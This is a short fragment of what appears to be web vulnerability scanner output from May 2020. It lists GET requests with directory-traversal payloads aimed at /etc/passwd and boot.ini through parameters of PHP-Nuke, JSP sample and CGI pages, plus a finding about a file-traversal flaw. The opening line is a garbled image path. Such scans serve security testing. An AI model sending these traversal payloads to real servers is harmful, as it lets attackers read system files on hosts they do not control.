 + /index.php/index.php?page=../../../../../../../../../../etc/passwd: The PHP-Nuke Rocket add-in is vulnerable t
o file traversal, allowing an attacker to view any file on the host. (probably Rocket, but could be any index.ph
p)
V:Fri May 22 15:01:57 2020 - 200 for GET:       /index.php/index.php?page=../../../../../../../../../../boot.ini
V:Fri May 22 15:01:57 2020 - 200 for GET:       /index.php/index.php?l=forum/view.php&topic=../../../../../../..
/../../etc/passwd
V:Fri May 22 15:01:57 2020 - 200 for GET:       /index.php/jsp/jspsamp/jspexamples/viewsource.jsp?source=../../.
./../../../../../../../etc/passwd
V:Fri May 22 15:01:57 2020 - 200 for GET:       /index.php/jsp/jspsamp/jspexamples/viewsource.jsp?source=../../.
./../../../../../../../boot.ini
V:Fri May 22 15:01:57 2020 - 200 for GET:       /index.php/k/home?dir=/&file=../../../../../../../../etc/passwd&
lang=kor
V:Fri May 22 15:01:57 2020 - 200 for GET:       /index.php/nph-showlogs.pl?files=../../../../../../../../etc/pas
swd&filter=.*&submit=Go&linecnt=500&refresh=0